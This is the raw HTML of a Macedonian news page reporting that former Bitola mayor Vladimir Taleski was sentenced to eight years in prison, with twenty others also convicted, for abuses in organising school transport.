	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Поранешниот битолски градоначалник Талески доби 8 години затвор за злоупотреби со ученичкиот превоз</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-213578" class="post-213578 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Поранешниот битолски градоначалник Талески доби 8 години затвор за злоупотреби со ученичкиот превоз		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2020/03/vlado.jpg" title="Поранешниот битолски градоначалник Талески доби 8 години затвор за злоупотреби со ученичкиот превоз" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2020/03/vlado-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Поранешниот битолски градоначалник Талески доби 8 години затвор за злоупотреби со ученичкиот превоз" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/poraneshniot-bitolski-gradonachalnik-taleski-dobi-8-godini-zatvor-za-zloupotrebi-so-uchenichkiot-prevoz/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/daniel/" title="Posts by Daniel Evrosimoski" rel="author">Daniel Evrosimoski</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2020-03-31T15:21:01+02:00" itemprop="datePublished">31/03/2020 - 15:21</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<article class="post-36529 post type-post status-publish format-standard has-post-thumbnail category-aktuelno entry">
<div class="entry-content">
<p>Поранешниот градоначалник на Битола, Владимир Талески, е осуден на 8 години затворска казна во случајот „Транспортер“ поради злоупотреба на службената положба во врска со организирањето на превоз на ученици во Битола, пресуди скопскиот Кривичен суд, <a href="https://360stepeni.mk/transporter-vladimir-taleski-osuden-na-osum-godini-zatvor/" target="_blank" rel="noopener">пренесе 360 Степени</a>.</p>
<p>Покрај Талески за виновни се уште 20 други лица, кои добија затворски или условни казни. 6 и пол годишна затворска казна доби раководителот од Општина Битола во времето на мандатот на Талески, а од 2 до 3 години затвор добија управителите на фирмите за превоз.</p>
<p>Меѓу оние со условна казна се наоѓаат осум поранешни директори на основни и средни училишта во Битола и дел од раководителите на фирми.</p>
<p>Според обвинението, сега веќе осудените лица се товареа дека во постапките за организирање ученички превоз го оштетиле општинскиот буџет за околу 360 илјади евра.</p>
<p>Покрај затворските казни, според пресудата предвидена е и конфискација на имот од фирмите во износ на направената штета.</p>
<p>Ова е првостепена одлука на Кривичниот суд, а странките имаат право на жалба до Апелацискиот суд во Скопје.</p>
<p>&nbsp;</p>
</div>
</article>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%9F%D0%BE%D1%80%D0%B0%D0%BD%D0%B5%D1%88%D0%BD%D0%B8%D0%BE%D1%82+%D0%B1%D0%B8%D1%82%D0%BE%D0%BB%D1%81%D0%BA%D0%B8+%D0%B3%D1%80%D0%B0%D0%B4%D0%BE%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%BD%D0%B8%D0%BA+%D0%A2%D0%B0%D0%BB%D0%B5%D1%81%D0%BA%D0%B8+%D0%B4%D0%BE%D0%B1%D0%B8+8+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8+%D0%B7%D0%B0%D1%82%D0%B2%D0%BE%D1%80+%D0%B7%D0%B0+%D0%B7%D0%BB%D0%BE%D1%83%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%B8+%D1%81%D0%BE+%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%87%D0%BA%D0%B8%D0%BE%D1%82+%D0%BF%D1%80%D0%B5%D0%B2%D0%BE%D0%B7: https://www.radiomof.mk/?p=213578 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=213578" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=213578" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=213578&title=Поранешниот битолски градоначалник Талески доби 8 години затвор за злоупотреби со ученичкиот превоз" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fporaneshniot-bitolski-gradonachalnik-taleski-dobi-8-godini-zatvor-za-zloupotrebi-so-uchenichkiot-prevoz%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fporaneshniot-bitolski-gradonachalnik-taleski-dobi-8-godini-zatvor-za-zloupotrebi-so-uchenichkiot-prevoz%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fporaneshniot-bitolski-gradonachalnik-taleski-dobi-8-godini-zatvor-za-zloupotrebi-so-uchenichkiot-prevoz%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fporaneshniot-bitolski-gradonachalnik-taleski-dobi-8-godini-zatvor-za-zloupotrebi-so-uchenichkiot-prevoz%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2020%2F03%2Fvlado.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fporaneshniot-bitolski-gradonachalnik-taleski-dobi-8-godini-zatvor-za-zloupotrebi-so-uchenichkiot-prevoz%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fporaneshniot-bitolski-gradonachalnik-taleski-dobi-8-godini-zatvor-za-zloupotrebi-so-uchenichkiot-prevoz%2F&amp;name=%D0%9F%D0%BE%D1%80%D0%B0%D0%BD%D0%B5%D1%88%D0%BD%D0%B8%D0%BE%D1%82+%D0%B1%D0%B8%D1%82%D0%BE%D0%BB%D1%81%D0%BA%D0%B8+%D0%B3%D1%80%D0%B0%D0%B4%D0%BE%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%BD%D0%B8%D0%BA+%D0%A2%D0%B0%D0%BB%D0%B5%D1%81%D0%BA%D0%B8+%D0%B4%D0%BE%D0%B1%D0%B8+8+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8+%D0%B7%D0%B0%D1%82%D0%B2%D0%BE%D1%80+%D0%B7%D0%B0+%D0%B7%D0%BB%D0%BE%D1%83%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%B8+%D1%81%D0%BE+%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%87%D0%BA%D0%B8%D0%BE%D1%82+%D0%BF%D1%80%D0%B5%D0%B2%D0%BE%D0%B7" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%9F%D0%BE%D1%80%D0%B0%D0%BD%D0%B5%D1%88%D0%BD%D0%B8%D0%BE%D1%82%20%D0%B1%D0%B8%D1%82%D0%BE%D0%BB%D1%81%D0%BA%D0%B8%20%D0%B3%D1%80%D0%B0%D0%B4%D0%BE%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%BD%D0%B8%D0%BA%20%D0%A2%D0%B0%D0%BB%D0%B5%D1%81%D0%BA%D0%B8%20%D0%B4%D0%BE%D0%B1%D0%B8%208%20%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8%20%D0%B7%D0%B0%D1%82%D0%B2%D0%BE%D1%80%20%D0%B7%D0%B0%20%D0%B7%D0%BB%D0%BE%D1%83%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%B8%20%D1%81%D0%BE%20%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%87%D0%BA%D0%B8%D0%BE%D1%82%20%D0%BF%D1%80%D0%B5%D0%B2%D0%BE%D0%B7&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fporaneshniot-bitolski-gradonachalnik-taleski-dobi-8-godini-zatvor-za-zloupotrebi-so-uchenichkiot-prevoz%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/poraneshniot-bitolski-gradonachalnik-taleski-dobi-8-godini-zatvor-za-zloupotrebi-so-uchenichkiot-prevoz/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-1536x865.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" rel="bookmark"><img width="150" height="138" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-300x276.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-768x705.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur.jpg 773w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Балканот изгубил 2.400 километри недопрени реки за 13 години</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/zamaglenite-lica-na-siromastijata/" title="Замаглените лица на сиромаштијата" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-768x511.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Замаглените лица на сиромаштијата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T18:56:46+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“">
							МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T17:44:29+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/" title="[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“">
							[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mrezhata-za-zashtita-od-diskriminacija-sobranieto-prodolzhuva-da-ja-partizira-komisijata-za-sprechuvanje-i-zashtita-od-diskriminacija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/06/Sobranie--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Мрежата за заштита од дискриминација: Собранието продолжува да ја партизира Комисијата за спречување и заштита од дискриминација" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T16:23:54+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mrezhata-za-zashtita-od-diskriminacija-sobranieto-prodolzhuva-da-ja-partizira-komisijata-za-sprechuvanje-i-zashtita-od-diskriminacija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mrezhata-za-zashtita-od-diskriminacija-sobranieto-prodolzhuva-da-ja-partizira-komisijata-za-sprechuvanje-i-zashtita-od-diskriminacija/" title="Мрежата за заштита од дискриминација: Собранието продолжува да ја партизира Комисијата за спречување и заштита од дискриминација">
							Мрежата за заштита од дискриминација: Собранието продолжува да ја партизира Комисијата за спречување и заштита од дискриминација</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/platforma-za-borba-protiv-korupcija-itno-da-se-imenuva-rakovodstvo-na-aspi-pravoto-do-informacii-od-javen-karakter-e-edno-od-osnovnite-chovekovi-prava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/10/platforma-na-gragjanski-organizacii-za-borba-protiv-korupcijata-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Платформа за борба против корупција: Итно да се именува раководство на АСПИ, правото до информации од јавен карактер е едно од основните човекови права" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T14:09:56+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/platforma-za-borba-protiv-korupcija-itno-da-se-imenuva-rakovodstvo-na-aspi-pravoto-do-informacii-od-javen-karakter-e-edno-od-osnovnite-chovekovi-prava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/platforma-za-borba-protiv-korupcija-itno-da-se-imenuva-rakovodstvo-na-aspi-pravoto-do-informacii-od-javen-karakter-e-edno-od-osnovnite-chovekovi-prava/" title="Платформа за борба против корупција: Итно да се именува раководство на АСПИ, правото до информации од јавен карактер е едно од основните човекови права">
							Платформа за борба против корупција: Итно да се именува раководство на АСПИ, правото до информации од јавен карактер е едно од основните човекови права</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/amsterdam-planira-da-gi-zabrani-fetbajkovite-poradi-porast-na-brojot-na-soobrakjajni-nesrekji/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/fat_tire_bike_by_ensey_motorized_bikes--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Амстердам планира да ги забрани фетбајковите поради пораст на бројот на сообраќајни несреќи" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T13:34:45+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/amsterdam-planira-da-gi-zabrani-fetbajkovite-poradi-porast-na-brojot-na-soobrakjajni-nesrekji/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/amsterdam-planira-da-gi-zabrani-fetbajkovite-poradi-porast-na-brojot-na-soobrakjajni-nesrekji/" title="Амстердам планира да ги забрани фетбајковите поради пораст на бројот на сообраќајни несреќи">
							Амстердам планира да ги забрани фетбајковите поради пораст на бројот на сообраќајни несреќи</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
